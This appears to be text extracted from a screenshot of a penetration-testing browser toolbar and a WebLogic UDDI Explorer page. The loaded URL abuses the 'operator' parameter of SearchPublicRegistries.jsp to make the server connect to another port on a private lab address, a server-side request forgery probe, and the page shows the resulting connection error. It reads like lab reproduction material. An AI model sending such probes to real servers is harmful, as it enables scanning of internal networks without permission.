 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.181.129:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:
//192.168.181.129:7002
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Sun Nov 11 03:38:00 UTC 2
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
这是不存在的状态
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'192.168.181.129', port: '7002'
M 中 简